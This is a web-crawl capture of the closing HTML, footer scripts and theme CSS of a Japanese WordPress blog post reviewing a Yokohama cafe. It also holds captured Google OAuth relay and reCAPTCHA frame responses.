</aside><aside class="widget">	<div class="textwidget"><p>スポンサーリンク</p>
<p><ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2491394644129873" data-ad-slot="7198244223" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
</aside> </div>
</div>
<!-- /l-sidebar -->
</div>
<!-- /l-wrapper -->
<!-- schema -->
<script type="application/ld+json">
  {
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage":{
	  "@type": "WebPage",
	  "@id": "http://www.softcreamkeiba.com/post-111/"
  },
  "headline": "海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～",
  "image": {
	  "@type": "ImageObject",
	  "url": "http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608253-890x500.jpg",
	  "height": "500",
	  "width": "890"
	    },
  "datePublished": "2021-01-20T23:50:38+0900",
  "dateModified": "2021-02-05T12:03:09+0900",
  "author": {
	  "@type": "Person",
	  "name": "ソフトさん"
  },
  "publisher": {
	  "@type": "Organization",
	  "name": "ソフトさんの競馬ヨソー公式ブログ",
	  "logo": {
		  "@type": "ImageObject",
		  		    		    "url": "",
		    "width": "",
		    "height":""
		    		  	  }
  },
  "description": "このようなシーンにおすすめ！→ファミリーでお出かけ時のランチタイムに！デートでお出かけ時のおやつタイムに！ 皆様こんにちは！ソフトさんです！今回はデートや家族連れ、あらゆる場面でお腹を満たしてくれるカフェにお邪魔しました。 オープンな雰囲気で感染症対策もきちんとされていました。横浜ハンマーヘッドのELOISE&#8217;S CAFE（エロイーズカフェ）さんです。 JR京浜東北線、横浜市営地下鉄　 [&hellip;]"
  }
  </script>
<!-- /schema -->
<!--l-footer-->
<footer class="l-footer">
<div class="container">
<div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>
<nav class="footerNavi">
<ul class="footerNavi__list u-txtShdw"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/yoko_yosou/">Instagram</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/channel/UCEfQOXTW4MaizNN7UVQIUaA">YouTube</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://twitter.com/ebisu_channel">twitter</a></li>
</ul>	</nav>
<div class="copyright">
© Copyright 2026 <a class="copyright__link" href="http://www.softcreamkeiba.com">ソフトさんの競馬ヨソー公式ブログ</a>.
<span class="copyright__info u-none">
ソフトさんの競馬ヨソー公式ブログ by <a rel="noreferrer noopener" class="copyright__link" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a rel="noreferrer noopener" class="copyright__link" href="https://wordpress.org/" target="_blank">WordPress</a>.
</span>
</div>
</div>
</footer>
<!-- /l-footer -->
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"http:\/\/www.softcreamkeiba.com\/wp-admin\/admin-ajax.php","nonce":"81d5a5b9a3","ip":"13.59.90.82","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.6" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.softcreamkeiba.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="URwAWrMypsS2YZn2EwuDgA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="URwAWrMypsS2YZn2EwuDgA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NYNQb4q9g4ENdCAsRiuUbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370352258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.softcreamkeiba.com/wp-content/themes/lionblog/style.css
body_size: 7498
content:
@charset "UTF-8";blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%}dl,li,ol,ul{list-style-position:inside}button,input,select,textarea{margin:0}html{box-sizing:border-box;font-size:62.5%;line-height:1}*,:after,:before{box-sizing:inherit}audio,embed,iframe,img,object,video{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}hr{border:0;height:0}body{background:#f2f2f2;color:#191919;font-family:Lato,游ゴシック体,Yu Gothic,YuGothic,ヒラギノ角ゴシック Pro,Hiragino Kaku Gothic Pro,メイリオ,Meiryo\, Osaka,ＭＳ Ｐゴシック,MS PGothic,"sans-serif";font-size:1.4rem;font-weight:500;width:100%}button,input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:none}.l-header{display:flex;flex-flow:column-reverse nowrap}.l-hExtra{background:#191919;padding-top:10px;position:relative;width:100%}.l-hExtra:after{clear:both;content:"";display:block}.l-hMain{background:#323232;width:100%}.l-hMain:after{clear:both;content:"";display:block}.l-wrapper{display:flex;margin:0 auto;max-width:95%;position:relative;width:1100px}.l-main{padding:60px 3.5% 60px 0;width:67.5%}.l-main:before{bottom:0;content:"";left:-100vw;position:absolute;right:32.5%;top:0;z-index:-99999}.l-main.l-main-single,.l-main:before{background:#fff;border-right:1px solid #e5e5e5}.l-main.l-main-single{border-left:1px solid #e5e5e5;margin:0 auto;max-width:100%;padding:60px 30px;width:820px}.l-main.l-main-single:before{content:normal}.l-main.l-main-w740{width:740px}.l-main.l-main-w900{width:900px}.l-main.l-main-w100{width:100%}.l-sidebar{padding:60px 0 60px 3.5%;width:32.5%}.l-footer{background:#191919;position:relative;width:100%}.container{margin:0 auto;max-width:95%;position:relative;width:1100px}.container:after{clear:both;content:"";display:block}.infoHead{background:#c53929;text-align:center}.infoHead__link{color:#fff;display:block;font-weight:700;height:30px;line-height:30px}.infoHead__link:hover{background:hsla(0,0%,100%,.15);transition:.2s}.marquee{float:left;font-size:1.2rem;margin-bottom:10px;width:50%;width:calc(50% - 10px)}.marquee:after{clear:both;content:"";display:block}.marquee__title{background:#323232;color:#fff;float:left;font-weight:900;height:30px;line-height:30px;margin-right:10px;text-align:center;width:110px}.marquee__item{color:#bfbfbf;float:left;line-height:30px;overflow:hidden;position:relative;width:calc(100% - 120px)}.marquee__link{animation-duration:15s;animation-iteration-count:infinite;animation-name:marquee;animation-timing-function:linear;display:inline-block;padding-left:100%;white-space:nowrap}.marquee__link:after{content:"";padding-right:50px;white-space:nowrap}.socialSearch{display:flex;float:right;width:50%}.socialSearch__list{display:inline-block;list-style:none}.socialSearch__list:after{clear:both;content:"";display:block}.socialSearch__item{float:left}.socialSearch__link{border:1px solid #323232;border-radius:50%;color:#bfbfbf;display:block;font-size:1.2rem;height:30px;line-height:30px;margin-left:10px;text-align:center;width:30px}.socialSearch__link:hover{border:0;color:#fff;transition:.2s}.searchBox{flex-grow:1;font-size:1.2rem}.searchBox__form{background:#fff;border-radius:5px;height:30px;position:relative}.searchBox__input{left:0;padding:0 10px;width:calc(100% - 30px)}.searchBox__input,.searchBox__submit{background:transparent;border:none;height:inherit;position:absolute;top:0}.searchBox__submit{cursor:pointer;line-height:30px;right:0;width:30px}.siteTitle{float:left;max-width:220px;padding:40px 0}.siteTitle.siteTitle-noneAd{max-width:100%;padding-right:40px}.siteTitle__big{color:#fff;font-size:2.8rem;font-weight:900;letter-spacing:.5px;margin-bottom:10px}.siteTitle__small{color:#bfbfbf;font-size:1.2rem;font-weight:400;letter-spacing:.5px}.siteTitle__logo,.siteTitle__logo img{height:50px;max-width:220px}.siteTitle__logo img{width:auto}.siteTitle__link{display:inline-block;position:relative}.siteTitle__link:after{border-bottom:2px solid transparent;bottom:-5px;content:"";height:0;left:0;position:absolute;width:0}.siteTitle__link:hover:after{border-color:#7f7f7f;transition:.2s;width:100%}.adHeader{box-sizing:content-box;float:right;height:90px;overflow:hidden;padding:20px 0;width:728px}.globalNavi{float:left;position:relative;width:100%}.globalNavi ul{list-style:none}.globalNavi__list{background:#63acb7;border-radius:5px 5px 0 0}.globalNavi__list:after{clear:both;content:"";display:block}.globalNavi__list a{display:block;height:54px;line-height:54px;padding:0 20px}.globalNavi__list a:hover{background:hsla(0,0%,100%,.15);transition:.2s}.globalNavi__list>li{border-left:1px solid hsla(0,0%,100%,.15);border-right:1px solid rgba(0,0,0,.15);color:#fff;float:left;position:relative}.globalNavi__list>li:first-child{border-left:none}.globalNavi__list>li:first-child a{border-radius:5px 0 0 0}.globalNavi__list>li:last-child:after{border-left:1px solid hsla(0,0%,100%,.15);bottom:0;content:"";position:absolute;right:-2px;top:0}.globalNavi__list>li.menu-item-has-children:before,.globalNavi__list>li.page_item_has_children:before{border-bottom:1px solid #fff;border-right:1px solid #fff;content:"";height:5px;margin-top:-5px;position:absolute;right:20px;top:50%;transform:rotate(45deg);width:5px}.globalNavi__list>li.menu-item-has-children>a,.globalNavi__list>li.page_item_has_children>a{padding:0 30px 0 20px}.globalNavi__list>li .children,.globalNavi__list>li .sub-menu{left:0;position:absolute;text-shadow:none;top:100%;z-index:9999}.globalNavi__list>li .children>li,.globalNavi__list>li .sub-menu>li{background-color:#323232;height:0;min-width:300px;overflow:hidden;transition:.2s;white-space:nowrap;width:auto}.globalNavi__list>li:hover .children li,.globalNavi__list>li:hover .sub-menu li{border-top:1px solid rgba(0,0,0,.15);box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.15);height:54px;line-height:54px;overflow:visible;transition:.2s}.globalNavi__switch,.globalNavi__toggle{display:none}.keyVisual{align-items:center;background-size:cover;display:flex;justify-content:center;text-align:center;width:100%}.keyVisual__inner{max-width:95%;width:1100px}.keyVisual__title{font-size:8rem;line-height:1.25;margin-bottom:30px}.keyVisual__text,.keyVisual__title{color:#fff;display:block;font-weight:900;letter-spacing:2px}.keyVisual__text{font-size:2rem;line-height:1.75}.breadcrumb{background:#f2f2f2;margin-bottom:40px;padding:10px}.breadcrumb__list{list-style:none}.breadcrumb__list:after{clear:both;content:"";display:block}.breadcrumb__item{color:#7f7f7f;float:left;font-size:1.2rem;line-height:1.75;margin-right:15px;padding-right:15px;position:relative}.breadcrumb__item .icon-home:before{margin-right:5px}.breadcrumb__item:after{border-right:1px solid #bfbfbf;border-top:1px solid #bfbfbf;content:"";height:5px;margin-top:-3px;position:absolute;right:0;top:50%;transform:rotate(45deg);width:5px}.breadcrumb__item:last-child:after{border:none}.breadcrumb__link{line-height:1;text-decoration:underline}.archiveTitle{border-bottom:4px solid #e5e5e5;margin-bottom:40px;position:relative}.archiveTitle:before{background-color:#63acb7;bottom:-4px;content:"";height:4px;left:0;position:absolute;width:20%;z-index:2}.archiveTitle:after{clear:both;content:"";display:block}.subPager{float:right;margin-bottom:20px}.subPager__text{display:inline-block;font-size:1.2rem;margin-right:5px}.subPager__list{display:inline-block;list-style:none}.subPager__item{border:1px solid #bfbfbf;border-radius:5px;color:#bfbfbf;display:inline-block;font-family:monospace;height:20px;line-height:20px;margin-left:2px;text-align:center;width:20px}.subPager__item:hover{border-color:#7f7f7f;color:#7f7f7f}.subPager__link{display:block}.archiveDescription{border-bottom:1px dotted #e5e5e5;line-height:2;margin:-40px 0 40px;padding:20px 0}.archiveList{border-bottom:1px solid #63acb7;margin:0 auto 40px;padding-bottom:40px;position:relative}.archiveList.archiveList-infeed{padding-bottom:0}.archiveList.archiveList-leftImg:after,.archiveList.archiveList-leftImgNo:after{clear:both;content:"";display:block}.archiveList:before{background-color:#e5e5e5;bottom:-1px;content:"";height:1px;left:0;position:absolute;width:80%}.archiveList:first-child{border-top:0;padding-top:0}.archiveList__text{font-size:1.6rem;line-height:1.75;margin-bottom:20px}.archiveList__text.archiveList__text-leftImg{float:right;font-size:1.4rem;width:calc(65% - 20px)}.archiveList__text.archiveList__text-leftImgNo{font-size:1.4rem;width:100%}.archiveList__text-center{padding-top:20px;text-align:center}.eyecatch{height:auto;margin-bottom:20px;overflow:hidden;position:relative;width:100%}.eyecatch.eyecatch-leftImg{float:left;width:35%}.eyecatch.eyecatch-widget{margin-bottom:10px}.eyecatch img{height:auto;transform:scale(1);transition:.2s ease-in-out;vertical-align:bottom;width:100%}.eyecatch img:hover{transform:scale(1.2)}.eyecatch__cat{position:absolute;right:0;top:0;z-index:10}.eyecatch__cat a{background:#63acb7;color:#fff;display:block;padding:10px 40px}.eyecatch__cat a:hover{background-color:#323232!important;transition:.2s}.eyecatch__cat a:before{content:"\e902";font-family:icomoon;margin-right:10px}.eyecatch__ribbon{background:linear-gradient(#e73831,#bd2021);color:#fff;display:inline-block;font-size:1.5rem;left:-35px;padding:10px 0;position:absolute;text-align:center;top:20px;transform:rotate(-45deg);width:150px;z-index:999}.dateList{list-style:none;margin-bottom:10px}.dateList.dateList-leftImg{float:right;width:calc(65% - 20px)}.dateList.dateList-leftImgNo{width:100%}.dateList.dateList-single{margin-bottom:20px}.dateList.dateList-widget{margin-bottom:0}.dateList.dateList-noeye{margin-left:30px}.dateList__item{color:#7f7f7f;display:inline-block;font-size:1.2rem;line-height:1.5;margin-right:10px;text-align:left}.dateList__item:before{line-height:1;margin-right:5px}.dateList__item a:hover{color:#63acb7;transition:.2s}.pager{font-size:1.3rem;position:relative;text-align:center;width:100%}.pager.pager-comments{margin-bottom:40px}a.page-numbers,span.page-numbers.current{border:1px solid #7f7f7f;border-radius:5px;color:#3f3f3f;display:inline-block;padding:10px}a.page-numbers:hover,span.page-numbers.current{background:#3f3f3f;color:#fff;transition:.2s}a.page-numbers.next,a.page-numbers.prev{padding-left:40px;padding-right:40px;position:absolute}a.page-numbers.prev{left:0}a.page-numbers.next{right:0}a.page-numbers.next:before,a.page-numbers.prev:before{border-top:1px solid;content:"";height:6px;margin-top:-3px;position:absolute;top:50%;width:6px}a.page-numbers.prev:before{border-left:1px solid;left:10px;transform:rotate(-45deg)}a.page-numbers.next:before{border-right:1px solid;right:10px;transform:rotate(45deg)}.pagetop{background:#63acb7;border-radius:0 0 5px 5px;color:#fff;height:60px;line-height:70px;margin:0 auto;position:relative;text-align:center;width:180px}.pagetop:before{border-left:1px solid #fff;border-top:1px solid #fff;content:"";height:6px;left:50%;margin-left:-3px;position:absolute;top:15px;transform:rotate(45deg);width:6px}.pagetop:hover:before{top:10px;transition:.2s}.pagetop__link{display:block;height:inherit}.pagetop__link:hover{background:rgba(0,0,0,.15);transition:.2s}.pagetop__link:before{background:hsla(0,0%,100%,0);bottom:0;content:"";left:0;position:fixed;right:0;top:0;transition:.1s;z-index:-1}.pagetop__link:active:before{background:hsla(0,0%,100%,.9);z-index:9999}.socialEffect{margin:40px auto 0;text-align:center}.socialEffect__icon{display:inline-block;margin:0 5px}.socialEffect__link{background:hsla(0,0%,100%,.1);border-radius:50%;color:#bfbfbf;display:block;font-size:1.6rem;height:60px;line-height:60px;position:relative;text-align:center;transition:transform .2s ease-out,background .2s;width:60px;z-index:1}.socialEffect__link:after{border-radius:50%;content:"";height:100%;left:0;position:absolute;top:0;transform:scale(.9);width:100%;z-index:-1}.socialEffect__link:hover{background:hsla(0,0%,100%,.05);color:#fff;transform:scale(.9)}.socialEffect__link:hover:after{animation:sonar 1s ease-out 75ms}.footerNavi{padding:40px 0 0}.footerNavi__list{list-style:none;text-align:center}.footerNavi__list li{color:#fff;display:inline-block;font-size:1.6rem;font-weight:700}.footerNavi__list li a{display:block;line-height:1.5;padding:0 10px}.footerNavi__list li a:hover{color:#63acb7;transition:.2s}.copyright{color:#bfbfbf;font-size:1.3rem;letter-spacing:.5px;line-height:1.75;padding:40px 0;text-align:center}.copyright__info{display:block}.copyright__link{color:#fff;font-weight:700;text-decoration:underline}.copyright__link:hover{color:#63acb7;transition:.2s}.contactTable{margin-top:20px;width:100%}.contactTable__header{line-height:1.5;padding:0 0 30px;vertical-align:top;width:180px}.contactTable__header .required{background:#c1272d;border-radius:5px;color:#fff;display:block;float:right;font-size:1.2rem;padding:3px 5px;text-align:center}.contactTable__data{line-height:1.5;padding:0 0 30px 20px;vertical-align:top}.contactTable__data .error{color:#b70000;display:block;font-size:1.2rem;padding:3px 0}.contactTable__data input,.contactTable__data textarea{background:#f2f2f2;border:none;border-radius:5px;display:block;padding:10px;width:100%}.heading{display:block;font-weight:700;letter-spacing:.5px;margin-bottom:20px}.heading.heading-first{float:left;font-size:1.6rem;font-weight:900}.heading.heading-first:first-letter{color:#63acb7}.heading.heading-primary{font-size:3rem;line-height:1.5}.heading.heading-secondary{border-bottom:2px solid #e5e5e5;font-size:1.8rem;font-weight:900;line-height:1.5;margin-bottom:20px;padding-bottom:10px;position:relative}.heading.heading-secondary:before{background-color:#63acb7;bottom:-2px;content:"";height:2px;left:0;position:absolute;width:20%;z-index:2}.heading.heading-secondary span{display:inline-block;font-size:1.4rem;margin-left:10px}.heading.heading-secondary small a{border:1px solid #3f3f3f;border-radius:5px;color:#3f3f3f;display:inline-block;font-size:1.3rem;padding:5px 10px;text-align:center}.heading.heading-secondary small a:hover{background:#3f3f3f;color:#fff;transition:.2s}.heading.heading-archive{font-size:2.4rem;line-height:1.5;margin-bottom:10px}.heading.heading-leftImg{float:right;font-size:1.8rem;width:calc(65% - 20px)}.heading.heading-leftImgNo{font-size:1.8rem;width:100%}.heading.heading-widget{border-bottom:2px solid #63acb7;display:inline-block;font-size:1.8rem;padding-bottom:5px}.heading a:hover{color:#63acb7;transition:.2s}.btn{width:100%}.btn.btn-leftImg{float:right;width:calc(65% - 20px)}.btn.btn-leftImgNo{width:100%}.btn.btn-center{text-align:center}.btn.btn-right{text-align:right}.btn__link,.comment-respond .submit,.comments__list .comment-reply-link,.widget .tag-cloud-link{background:transparent;border:1px solid #63acb7;border-radius:5px;color:#63acb7;cursor:pointer;display:inline-block;font-size:1.3rem!important;padding:10px 40px;position:relative}.widget .tag-cloud-link{margin-bottom:10px;padding:10px}.comment-respond .submit{width:auto}.btn__link.btn__link-profile{font-weight:500;line-height:1;padding:7px 20px 7px 10px}.comments__list .comment-reply-link{padding:7px 20px 7px 10px}.btn__link:before,.comments__list .comment-reply-link:before{border-right:1px solid;border-top:1px solid;content:"";height:6px;margin-top:-3px;position:absolute;right:10px;top:50%;transform:rotate(45deg);width:6px}.btn__link:hover,.comment-respond .submit:hover,.comments__list .comment-reply-link:hover,.widget .tag-cloud-link:hover{background:#63acb7;color:#fff!important;transition:.2s}.profile__link.icon-facebook:hover,.socialEffect__link.icon-facebook:hover,.socialSearch__link.icon-facebook:hover{background:#3b5998}.profile__link.icon-twitter:hover,.socialEffect__link.icon-twitter:hover,.socialSearch__link.icon-twitter:hover{background:#00b0ed}.profile__link.icon-instagram:hover,.socialEffect__link.icon-instagram:hover,.socialSearch__link.icon-instagram:hover{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.profile__link.icon-google:hover,.socialEffect__link.icon-google:hover,.socialSearch__link.icon-google:hover{background:#df4a32}.socialEffect__link.icon-rss:hover,.socialSearch__link.icon-rss:hover{background:#f90}.widgetSticky{position:sticky;top:30px}.widgetPost{margin-bottom:20px;overflow:hidden}.widgetPost .widget{margin:40px auto 0;max-width:100%;padding-top:40px}.widgetPost .widget:first-child{border-top:0;margin-top:0;padding-top:0}.widgetPost .widget:before{content:normal}.widgetPage{margin-bottom:40px;overflow:hidden}.widgetPage .widget{margin:40px auto 0;max-width:100%;padding-top:40px}.widgetPage .widget:first-child{border-top:0;margin-top:0;padding-top:0}.widgetPage .widget:before{content:normal}.widget{border-top:1px solid #d8d8d8;margin:0 auto 40px;max-width:640px;padding-top:40px;position:relative}.widget:before{background-color:#63acb7;content:"";height:1px;left:0;position:absolute;top:-1px;width:20%;z-index:2}.widget:after{clear:both;content:"";display:block}.widget:first-child{border-top:0;padding-top:0}.widget:first-child:before{content:normal}.widget:last-child{margin-bottom:0}.widget a:hover{color:#63acb7;transition:.2s}.widget ul{list-style-type:none}.widget ul li{border-top:1px dotted #d8d8d8;line-height:1.5;margin-bottom:15px;padding:15px 0 0 20px;position:relative}.widget>div>ul>li:first-child,.widget>ul>li:first-child{border-top:0;padding-top:0}.widget ul li:before{content:"・";left:0;position:absolute}.widget .children,.widget .sub-menu{margin-top:15px}.widget .post-date,.widget .rss-date{color:#7f7f7f;display:block;font-size:1.2rem;font-weight:400;margin-top:5px}.widget .post-date:before,.widget .rss-date:before{content:"\e900";font-family:icomoon;margin-right:5px}.widget h2 .rss-widget-icon{display:none}.widget ul li .rsswidget{color:#63acb7;display:block;font-weight:700}.widget ul li .rsswidget:hover{text-decoration:underline}.widget ul li .rssSummary{margin:10px 0}.widget ul li cite{display:block;text-align:right}.widget ul li cite:before{content:"by:"}.widget .textwidget{color:#3f3f3f;font-size:1.3rem;line-height:1.75}.widget .textwidget a{font-weight:700}.widget .textwidget p+p{margin-top:10px}.widget .tagcloud{margin-bottom:-10px}.widget .screen-reader-text{display:none}.widget select{background:#fff;border:none;border-radius:5px;display:block;height:30px}.adWidget,.widget select{padding:0 10px;width:100%}.adWidget{background-color:#f2f2f2;background-image:linear-gradient(to top right,#fff,#fff 25%,transparent 0,transparent 50%,#fff 0,#fff 75%,transparent 0,transparent);background-size:6px 6px;margin:auto;overflow:hidden;text-align:center}.adWidget h2{display:block;font-size:1.2rem;font-weight:400;padding:10px 0}.imgListWidget{list-style-type:none}.imgListWidget__item{line-height:1.5;padding-top:20px}.imgListWidget__item:first-child{padding-top:0}.imgListWidget__item:after{clear:both;content:"";display:block}.imgListWidget__title{float:left;font-size:1.3rem;font-weight:700;line-height:1.5;margin-left:10px;width:calc(100% - 100px)}.imgListWidget__title-noeye{float:none;margin-left:0;width:100%}.imgListWidget__borderBox{float:left;overflow:hidden;position:relative}.imgListWidget__borderBox,.imgListWidget__borderBox img{display:block;height:90px;width:90px}.imgListWidget__borderBox:after,.imgListWidget__borderBox:before,.imgListWidget__borderBox>span:after,.imgListWidget__borderBox>span:before{background:#f2f2f2;content:"";position:absolute;z-index:99999}.imgListWidget__borderBox:before{bottom:0;height:2px;left:-100%;width:100%}.imgListWidget__borderBox:after{bottom:-100%;height:100%;right:0;width:2px}.imgListWidget__borderBox>span:before{height:2px;right:-100%;top:0;width:100%}.imgListWidget__borderBox>span:after{height:100%;left:0;top:-100%;width:2px}.imgListWidget__borderBox:hover:before{animation:leftAnim 1s linear 0s infinite}.imgListWidget__borderBox:hover:after{animation:bottomAnim 1s linear .5s infinite}.imgListWidget__borderBox>span:hover:before{animation:rightAnim 1s linear 0s infinite}.imgListWidget__borderBox>span:hover:after{animation:topAnim 1s linear .5s infinite}.rankListWidget{counter-reset:number;list-style-type:none}.rankListWidget__item{padding-top:20px;position:relative}.rankListWidget__item:first-child{padding-top:0}.rankListWidget__item:before{background:#bfbfbf;color:#fff;content:counter(number);counter-increment:number;display:block;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:5}.rankListWidget__item-noeye:before{float:left;height:20px;line-height:20px;margin-right:10px;position:static;width:20px}.rankListWidget__item:first-child:before{background:#ecd357}.rankListWidget__item:nth-child(2):before{background:#a9c6d5}.rankListWidget__item:nth-child(3):before{background:#c58459}.rankListWidget__item img{width:100%}.rankListWidget__title{font-size:1.3rem;font-weight:700;line-height:1.5;margin-bottom:5px;overflow:hidden}.widget .calendar_wrap{background:#fff;padding:20px}.widget .calendar_wrap table{width:100%}.widget .calendar_wrap caption{font-size:1.2rem;margin-bottom:20px}.widget .calendar_wrap thead{font-size:1.2rem}.widget .calendar_wrap thead th{padding-bottom:10px;text-align:center}.widget .calendar_wrap tbody{color:#7f7f7f}.widget .calendar_wrap tbody td{background:#f2f2f2;border:1px solid #fff;height:35px;line-height:35px;text-align:center}.widget .calendar_wrap tbody td:hover{background:#fff}.widget .calendar_wrap tbody a{background:#7f7f7f;color:#fff!important;display:block;font-weight:700;text-decoration:underline}.widget .calendar_wrap tbody a:hover{background:#63acb7}.widget .calendar_wrap tbody .pad{background:none}.widget .calendar_wrap tfoot a{text-decoration:underline}.widget .calendar_wrap tfoot #next{font-size:1.2rem;text-align:right;text-transform:uppercase}.widget .calendar_wrap tfoot #prev{font-size:1.2rem;padding-top:10px;text-transform:uppercase}.t-sky .btn__link,.t-sky .comment-respond .submit,.t-sky .comments__list .comment-reply-link,.t-sky .content a,.t-sky .copyright__link:hover,.t-sky .dateList__item a:hover,.t-sky .footerNavi__list li a:hover,.t-sky .heading a:hover,.t-sky .heading.heading-first:first-letter,.t-sky .prevNext__title,.t-sky .related__title,.t-sky .widget .tag-cloud-link,.t-sky .widget a:hover,.t-sky .widget ul li .rsswidget{color:#0e88be}.t-sky .archiveTitle:before,.t-sky .btn__link:hover,.t-sky .comment-respond .submit:hover,.t-sky .comments__list .comment-meta,.t-sky .comments__list .comment-reply-link:hover,.t-sky .eyecatch__cat a,.t-sky .globalNavi__list,.t-sky .heading.heading-secondary:before,.t-sky .pagetop,.t-sky .prevNext__pop,.t-sky .widget .calendar_wrap tbody a:hover,.t-sky .widget 